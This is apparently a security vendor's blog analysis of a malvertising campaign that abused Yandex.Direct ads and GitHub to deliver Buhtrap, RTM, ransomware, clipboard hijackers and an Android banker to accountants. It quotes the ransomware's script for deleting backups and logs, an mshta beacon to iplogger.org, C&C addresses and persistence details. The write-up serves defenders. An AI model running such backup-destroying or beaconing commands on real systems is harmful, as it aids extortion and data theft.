What better way to target accountants than to target them as they search the web, looking for documents pertinent to their job? This is just what has been happening for the past few months, where a group using two well-known backdoors — Buhtrap and RTM — as well as ransomware and cryptocurrency stealers, has targeted organizations, mainly in Russia. The targeting was made possible by posting malicious ads through Yandex.Direct, in an attempt to redirect a potential target to a website offering malicious downloads disguised as document templates. Yandex is known to be the largest search engine on the internet in Russia. Yandex.Direct is its online advertising network. We’ve contacted Yandex and they removed this malvertising campaign.

While the Buhtrap backdoor source code has been leaked in the past and can thus be used by anyone, RTM code has not, at least to our knowledge. In this blog, we will describe how the threat actors distributed their malware by abusing Yandex.Direct and hosted it on GitHub. We will conclude with a technical analysis of the malware used.

Distribution mechanism and victims

The link that ties the different payloads together is how they were distributed: all malicious files created by the cybercriminals were hosted on two different GitHub repositories.

There was usually only one malicious file downloadable from the repo, but it would change frequently. Since change history is available from the GitHub repository, it allows us to know which malware was distributed at any given time. One way victims would be lured into downloading these malicious files was through a website, blanki-shabloni24[.]ru, as shown in Figure 1.

The website design as well as all malicious filenames were quite revealing: they were all about forms, templates and contracts. The fake software name translates to: “Collection of Templates 2018: forms, templates, contracts, samples”. Given the fact that Buhtrap and RTM have been used in the past to target accounting departments, we immediately believed that a similar strategy was at play. But how were potential victims directed to the website?

Infection campaigns

At least some of the potential victims who ended up on this website were lured there through malvertising. Below you can see an example of a redirect URL to the malicious website:

https://blanki-shabloni24.ru/?utm_source=yandex&utm_medium=banner&utm_campaign=cid|{blanki_rsya}|context&utm_content=gid|3590756360|aid|6683792549|15114654950_&utm_term=скачать бланк счета&pm_source=bb.f2.kz&pm_block=none&pm_position=0&yclid=1029648968001296456

We can see in the URL that a banner ad was posted on bb.f2[.]kz, which is a legitimate accounting forum. It is important to note here that these banners appeared on several different websites, all with the same campaign id (blanki_rsya) and most of them related to accounting or legal aid services. From the URL, we can also see what the user was searching for – “скачать бланк счета” or “download invoice template” – reinforcing our hypothesis that organizations are targeted. A list of the websites where the banners and the related search term appeared is shown in Table 1.

| Search term RU | Search term EN (Google Translate) | Domain |

|---|---|---|

| скачать бланк счета | download invoice template | bb.f2[.]kz |

| образец договора | contract example | Ipopen[.]ru |

| заявление жалоба образец | claim complaint example | 77metrov[.]ru |

| бланк договора | contract form | blank-dogovor-kupli-prodazhi[.]ru |

| судебное ходатайство образец | judicial petition example | zen.yandex[.]ru |

| образец жалобы | example complaint | yurday[.]ru |

| образцы бланков договоров | example contract forms | Regforum[.]ru |

| бланк договора | contract form | assistentus[.]ru |

| образец договора квартиры | example apartment contract | napravah[.]com |

| образцы юридических договоров | examples of legal contracts | avito[.]ru |

Table 1 – Search terms used and domains where the banners were displayed

The blanki-shabloni24[.]ru website was probably set up in this way to survive basic scrutiny. An ad pointing to a professional-looking website with a link to GitHub is not something obviously bad. Moreover, the cybercriminals put the malicious files on their GitHub repository only for a limited period of time, probably while the ad campaign was active. Most of the time, the payload on GitHub was an empty zip file or a clean executable. To summarize, the cybercriminals were able to distribute ads through the Yandex.Direct service to websites that were likely to be visited by accountants searching for specific terms.

Let’s now take a look at the different payloads that were distributed this way.

Payload Analysis

Distribution timeline

This malware campaign started in late October 2018 and is still active at time of writing. Since the whole repository was publicly available on GitHub, we were able to draw a precise timeline of the malware families distributed (see Figure 2). We’ve observed six different malware families being hosted on GitHub over this period. We’ve added a line that illustrates when the banner links were seen, based on ESET telemetry, to compare it with the git history. We can see that it correlates pretty well with the moments the payloads were available on GitHub. The discrepancy at the end of February may be explained by the possibility that we lack some of the history because the repository was removed from GitHub before we were able to fetch all of it.

Code-signing certificates

Multiple code-signing certificates were used to sign malware distributed during this campaign. Some of the certificates were used to sign more than one malware family, an additional indicator linking the various malware samples to the same campaign. The operators did not systematically sign the binaries they pushed to the git repository. It is surprising, given that they had access to the private key of these certificates, that they didn’t use it for all of them. At the end of February 2019, the operators also started to make invalid signatures with a certificate belonging to Google for which they do not possess the private key.

All the certificates involved in this campaign, and the malware families that they signed, are displayed in Table 2.

| Cert’s CN | Thumbprint | Signed malware family |

|---|---|---|

| TOV TEMA LLC | 775E9905489B5BB4296D1AD85F3E45BC936E7FDC | Win32/ClipBanker |

| TOV “MARIYA” | EE6FAF6FD2888A6D11DD710B586B78E794FC74FC | Win32/ClipBanker |

| “VERY EXCLUSIVE LTD” | BD129D61914D3A6B5F4B634976E864C91B6DBC8E | Win32/Spy.Buhtrap |

| “VERY EXCLUSIVE LTD.” | 764F182C1F46B380249CAFB8BA3E7487FAF21E2A | Win32/Filecoder.Buhtrap |

| TRAHELEN LIMITED | 7C1D7CE90000B0E603362F294BC4A85679E38439 | Win32/Spy.RTM |

| LEDI, TOV | 15FEA3B0B839A58AABC6A604F4831B07097C8018 | Win32/Filecoder.Buhtrap |

| Google Inc | 1A6AC0549A4A44264DEB6FF003391DA2F285B19F | Win32/Filecoder.Buhtrap MSIL/ClipBanker |

Table 2 – List of certificates and malware signed by them

We also used these code-signing certificates to see if we could establish links with other malware families. For most of the certificates, we didn’t find malware that wasn’t distributed via the GitHub repository. However, in the case of the TOV “MARIYA” certificate, it was used to sign malware belonging to the Wauchos botnet as well as some adware and coin miners. It is very unlikely that these malware variants were linked to the campaign we analyzed. It is probable that the certificate involved was bought on some online black market.

Win32/Filecoder.Buhtrap

The component that first attracted our attention is the previously unseen Win32/Filecoder.Buhtrap. It is a Delphi binary that sometimes comes packed. It was mainly distributed during February and March of 2019. It implements the expected behavior of ransomware, discovering local drives and network shares and encrypting files found on these devices. It doesn’t require an internet connection to encrypt its victims’ files, since it doesn’t communicate with a server to send the encryption keys. Instead, it appends a “token” at the end of the ransom message and demands that the victims communicate with the operators via email or Bitmessage. The ransom note may be found in Appendix A.

To encrypt as many important resources as possible, Filecoder.Buhtrap starts a thread dedicated to killing key software that might have open handles on files containing valuable data, thus preventing them being encrypted. The targeted processes are mainly database management systems (DBMS). Furthermore, Filecoder.Buhtrap removes log files and backups, to make it as difficult as possible for victims without any offline backups to recover their files. To do so, the batch script in Figure 3 is executed.

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

|

bcdedit /set {default} bootstatuspolicy ignoreallfailures

bcdedit /set {default} recoveryenabled no

wbadmin delete catalog –quiet

wbadmin delete systemstatebackup

wbadmin delete systemstatebackup –keepversions:0

wbadmin delete backup

wmic shadowcopy delete

vssadmin delete shadows /all /quiet

reg delete “HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default” /va /f

reg delete “HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers” /f

reg add “HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers”

attrib “%userprofile%\documents\Default.rdp” –s –h

del “%userprofile%\documents\Default.rdp”

wevtutil.exe clear–log Application

wevtutil.exe clear–log Security

wevtutil.exe clear–log System

sc config eventlog start=disabled

|

Figure 3 – Script to remove backups and log files

Filecoder.Buhtrap uses the legitimate online service IP Logger, which is designed to gather information about who is visiting a website. This is used to keep track of the ransomware’s victims. The command line in Figure 4 is responsible for this.

|

1

2

|

mshta.exe “javascript:document.write(‘<img

src=\’https://iplogger.org/173Es7.txt\’><script>setInterval(function(){close();},10000);</script>‘);”

|

Figure 4 – Query to iplogger.org

Files that are encrypted are chosen based on failing to match three exclusion lists. First, it does not encrypt files with the following extensions: .com, .cmd, .cpl, .dll, .exe, .hta, .lnk, .msc, .msi, .msp, .pif, .scr, .sys and .bat. Second, all files for which the full path contains one of the directory strings listed in Figure 5 are excluded.

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

|

\.{ED7BA470-8E54-465E-825C-99712043E01C}\

\tor browser\

\opera\

\opera software\

\mozilla\

\mozilla firefox\

\internet explorer\

\google\chrome\

\google\

\boot\

\application data\

\apple computer\safari\

\appdata\

\all users\

:\windows\

:\system volume information\

:\nvidia\

:\intel\

|

Figure 5 – Directories excluded from encryption

And third, specific filenames are excluded from encryption, among them the filename of the ransom note. Figure 6 shows this list. Combined, these exclusions are clearly intended to leave an encrypted victim machine bootable, and minimally usable.

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

|

boot.ini

bootfont.bin

bootsect.bak

desktop.ini

iconcache.db

ntdetect.com

ntldr

ntuser.dat

ntuser.dat.log

ntuser.ini

thumbs.db

winupas.exe

your files are now encrypted.txt

windows update assistant.lnk

master.exe

unlock.exe

unlocker.exe

|

Figure 6 – Files excluded from encryption

File encryption scheme



When the malware is launched, it generates a 512-bit RSA key pair. The private exponent (d) and the modulus (n) are then encrypted using a hardcoded 2048-bit public key (public exponent and modulus), zlib compressed and base64 encoded. The code responsible for this is shown in Figure 7.

Figure 8 shows an example of the plaintext version of the generated private key that constitutes the token appended to the ransom note.

|

1

|

<N>DF9228F4F3CA93314B7EE4BEFC440030665D5A2318111CC3FE91A43D781E3F91BD2F6383E4A0B4F503916D75C9C576D5C2F2F073ADD4B237F7A2B3BF129AE2F39</N><D>9197ECC0DD002D5E60C20CE3780AB9D1FE61A47D9735036907E3F0CF8BE09E3E7646F8388AAC75FF6A4F60E7F4C2F697BF6E47B2DBCDEC156EAD854CADE53A239</D>

|

Figure 8 – Example of a generated private key

The attacker’s public key is shown in Figure 9.

|

1

2

3

4

|

e =

0x72F750D7A93C2C88BFC87AD4FC0BF4CB45E3C55701FA03D3E75162EB5A97FDA7ACF8871B220A33BEDA546815A9AD9AA0C2F375686F5009C657BB3DF35145126C71E3C2EADF14201C8331699FD0592C957698916FA9FEA8F0B120E4296193AD7F3F3531206608E2A8F997307EE7D14A9326B77F1B34C4F1469B51665757AFD38E88F758B9EA1B95406E72B69172A7253F1DFAA0FA02B53A2CC3A7F0D708D1A8CAA30D954C1FEAB10AD089EFB041DD016DCAAE05847B550861E5CACC6A59B112277B60AC0E4E5D0EA89A5127E93C2182F77FDA16356F4EF5B7B4010BCCE1B1331FCABFFD808D7DAA86EA71DFD36D7E701BD0050235BD4D3F20A97AAEF301E785005

n =

0x212ED167BAC2AEFF7C3FA76064B56240C5530A63AB098C9B9FA2DE18AF9F4E1962B467ABE2302C818860F9215E922FC2E0E28C0946A0FC746557722EBB35DF432481AC7D5DDF69468AF1E952465E61DDD06CDB3D924345A8833A7BC7D5D9B005585FE95856F5C44EA917306415B767B684CC85E7359C23231C1DCBBE714711C08848BEB06BD287781AEB53D94B7983EC9FC338D4320129EA4F568C410317895860D5A85438B2DA6BB3BAAE9D9CE65BCEA6760291D74035775F28DF4E6AB1A748F78C68AB07EA166A7309090202BB3F8FBFC19E44AC0B4D3D0A37C8AA5FA90221DA7DB178F89233E532FF90B55122B53AB821E1A3DB0F02524429DEB294B3A4EDD

|

Figure 9 – Hardcoded RSA public key

The files are encrypted using AES-128-CBC with a 256-bit key. For each file to be encrypted, a new key and a new initialization vector are generated. The key information is appended to the end of the encrypted file. Let’s examine the format of an encrypted file.

Encrypted files have the following header:

| Magic Header | Encrypted Size | Decrypted size | Encrypted data |

|---|---|---|---|

| 0x56 0x1A | uint64_t | uint64_t | encrypt(‘VEGA’ + filedata[:0x5000]) |

The data from the original file prepended with the magic value “VEGA” is encrypted up to the first 0x5000 bytes. All the information necessary to decrypt the file is appended to the file with this structure:

| File size marker | Size of AES key blob | AES key blob | Size of RSA key blob | RSA key blob | Offset to File size marker |

|---|---|---|---|---|---|

| 0x01 or 0x02 | uint32_t | uint32_t | uint32_t |

- File size marker contains a flag that indicates if the file size is > 0x5000 bytes

- AES key blob = ZlibCompress(RSAEncrypt(AES Key + IV, generated RSA key pair’s public key))

- RSA key blob = ZlibCompress(RSAEncrypt(Generated RSA private key, Hardcoded RSA public key))

Win32/ClipBanker

Win32/ClipBanker is a component that was distributed intermittently from the end of October to early December 2018. Its role is to monitor the content of the clipboard, looking for cryptocurrency addresses. If a targeted cryptocurrency address is found, it is replaced by an address presumably belonging to the malware operator. The samples we looked at are not packed, nor obfuscated. The only mechanism used to hide its behavior is string encryption. The operators’ cryptocurrency addresses are encrypted using RC4. Various cryptocurrencies are targeted such as Bitcoin, Bitcoin cash, Dogecoin, Ethereum and Ripple.

A very negligible amount of BTC was sent to the attacker’s Bitcoin addresses during the time of distribution, which suggests the campaign wasn’t very successful. Additionally, there is no way to be sure that these transactions are related to this malware.

Win32/RTM

Win32/RTM is a component that was distributed during a few days at the beginning of March 2019. RTM is a banking trojan written in Delphi that targets remote banking systems. Back in 2017, ESET researchers published a white paper that contains an extensive analysis of this malware. As little has changed since then, we suggest the interested reader should refer to that publication for more details. In January 2019, Palo Alto Networks also released a blogpost about this malware.

Buhtrap downloader

For a short period of time, the package available from GitHub was a downloader that shared no resemblance with past Buhtrap tooling. This downloader reaches out to https://94.100.18[.]67/RSS.php?<some_id>to get the next stage and load it directly in memory. We identified two different behaviors for this second stage code. In one, the RSS.php URL served the Buhtrap backdoor directly. This backdoor is very similar to the one available through the leaked source code.

Of interest here is that we see several different campaigns using the Buhtrap backdoor, presumably coming from different actors. The main differences in this case are that, first, the backdoor is loaded directly in memory, not using the usual DLL side-loading trick documented in our previous blog, and second, they changed the RC4 key used to encrypt network traffic to the C&C server. Most of the campaigns we see in the wild do not even bother to change this key.

In the other, more intricate, case we’ve seen, the RSS.php URL served another downloader. This downloader implements some obfuscation such as dynamic import table reconstruction. The ultimate goal of this downloader is to contact a C&C server at https://msiofficeupd[.]com/api/F27F84EDA4D13B15/2 to send logs and wait for a response. It treats the latter as a binary blob, loads it in memory and executes it. The payload we’ve seen this downloader execute was the same Buhtrap backdoor described above, but other payloads may exist.

Android/Spy.Banker

Interestingly, an Android component was also found on the GitHub repository. It was only on the master branch for one day on November 1st 2018. Apart from the fact that is was hosted on GitHub on that day, ESET telemetry shows no evidence of active distribution of this malware.

The Android component was hosted on GitHub as an Android Application Package (APK). It is heavily obfuscated. The malicious behavior is concealed in an encrypted JAR located in the APK. It is encrypted with RC4 using this key:

key = [

0x87, 0xd6, 0x2e, 0x66, 0xc5, 0x8a, 0x26, 0x00, 0x72, 0x86, 0x72, 0x6f,

0x0c, 0xc1, 0xdb, 0xcb, 0x14, 0xd2, 0xa8, 0x19, 0xeb, 0x85, 0x68, 0xe1,

0x2f, 0xad, 0xbe, 0xe3, 0xb9, 0x60, 0x9b, 0xb9, 0xf4, 0xa0, 0xa2, 0x8b, 0x96

]

The same key and algorithm are used to encrypt the strings. The JAR is located under APK_ROOT + image/files. The first 4 bytes of the file contain the length of the encrypted JAR, which begins immediately after the length field.

Once we decrypted the file, it became obvious that it was Anubis, an already documented Android Banker. This malware has the following capabilities:

- Record microphone

- Take screenshot

- Get GPS position

- Log keystrokes

- Encrypt device data and demand ransom

- Send spam

The C&C servers are:

- sositehuypidarasi[.]com

- ktosdelaetskrintotpidor[.]com

Interestingly, it used Twitter as a fallback communication channel to retrieve another C&C server. The Twitter account used by the sample we analyzed is @JohnesTrader, but this account was already suspended at time of analysis.

The malware contains a list of targeted applications on the Android device. This list seems to be longer than what it was back when Sophos researchers analyzed it. It targets a lot of banking applications for banks from all over the world, some e-shopping apps like Amazon and eBay and cryptocurrency apps. We have included the full list in Appendix B.

MSIL/ClipBanker.IH

The latest component to be distributed during the campaign covered in this blogpost is a .NET Windows executable which was distributed in March 2019. Most of the versions we looked at were packed with ConfuserEx v1.0.0. As with the ClipBanker variant described above, this component also hijacks the clipboard. It targets a wide range of cryptocurrencies as well as Steam trade offers. Furthermore, it uses the IP Logger service to exfiltrate Bitcoin’s WIF private key.

Defensive mechanisms

In addition to benefiting from ConfuserEx’s anti-debugging, anti-dumping and anti-tampering mechanisms, this malware implements detection routines for security products and virtual machines.

To check if it is running in a virtual machine, it uses Windows’ built-in WMI command-line (WMIC) to query information about the BIOS – specifically:

wmic bios

It then parses the output of the command looking for these specific keywords: VBOX, VirtualBox, XEN, qemu, bochs, VM.

To detect security products, the malware sends a Windows Management Instrumentation (WMI) query to Windows Security Center using the ManagementObjectSearcher API as shown in Figure 10. Once base64-decoded, the call is:

ManagementObjectSearcher(‘root\\SecurityCenter2’, ‘SELECT * FROM AntivirusProduct’)

Furthermore, the malware checks whether CryptoClipWatcher, a defensive tool designed to protect users from clipboard hijacking, is running and if so, suspends all the threads of this process – thus disabling the protection.

Persistence

In the version we analyzed, the malware copies itself into %APPDATA%\google\updater.exe and sets the hidden flag on the google directory. Then, it modifies the Windows Registry’s Software\Microsoft\Windows NT\CurrentVersion\Winlogon\shell value and appends the path of updater.exe. Hence, every time a user logs in, the malware is executed.

Malicious behavior

As was the case with the previous ClipBanker we analyzed, this .NET malware monitors the content of the clipboard, looking for cryptocurrency addresses – and if one is found, it is replaced with one of the operator’s addresses. Figure 11 displays a list of the targeted addresses based on an enum found within the code.

|

1

|

BTC_P2PKH, BTC_P2SH, BTC_BECH32, BCH_P2PKH_CashAddr, BTC_GOLD, LTC_P2PKH, LTC_BECH32, LTC_P2SH_M, ETH_ERC20, XMR, DCR, XRP, DOGE, DASH, ZEC_T_ADDR, ZEC_Z_ADDR, STELLAR, NEO, ADA, IOTA, NANO_1, NANO_3, BANANO_1, BANANO_3, STRATIS, NIOBIO, LISK, QTUM, WMZ, WMX, WME, VERTCOIN, TRON, TEZOS, QIWI_ID, YANDEX_ID, NAMECOIN, B58_PRIVATEKEY, STEAM_URL

|

Figure 11 – Enum symbol for supported address types

For each of these address types there is an associated regular expression. The STEAM_URL value is for hijacking Steam’s trade offer system, as we can see in the regular expression used to detect it in the clipboard:

\b(https:\/\/|http:\/\/|)steamcommunity\.com\/tradeoffer\/new\/\?partner=[0-9]+&token=[a-zA-Z0-9]+\b

Exfiltration channel

In addition to replacing addresses in the clipboard, this .NET malware also targets Bitcoin WIF private keys, Bitcoin Core wallets and Electrum Bitcoin wallets. The malware uses iplogger.org as an exfiltration channel to capture the WIF private key. To do so, the operators add the private key data in the User-Agent HTTP header as shown in Figure 12.

As for the exfiltration of the wallets, the operators did not use iplogger.org; the limitation of 255 characters in the User-Agent field displayed in IP Logger’s web interface might explain why they opted for another method. In the samples we analyzed, the other exfiltration server was stored in the environment variable DiscordWebHook. What’s puzzling to us is that this environment variable is never set anywhere in the code. This seems to suggest that the malware is still under development and that this variable is set on the operators’ test machines.

There is another indicator that the malware is still under development. The binary includes two iplogger.org URLs, and both are queried upon exfiltration. In the request to one of these URLs, the value in the Referer field is prepended by “DEV /”. We also found a version of the malware that wasn’t packed with ConfuserEx and the getter for this URL is called DevFeedbackUrl. Based on the name of the environment variable, we believe the operators are planning on using the legitimate service Discord and abuse its webhook system to exfiltrate cryptocurrency wallets.

Conclusion

This campaign is a good example of how legitimate ad services can be abused to distribute malware. While this campaign specifically targets Russian organizations, we wouldn’t be surprised if such a scheme were used abusing non-Russian ad services. To avoid being caught by such a scam, users should always make sure the source from where they download software is a well-known, reputable software distributor.

To read the original article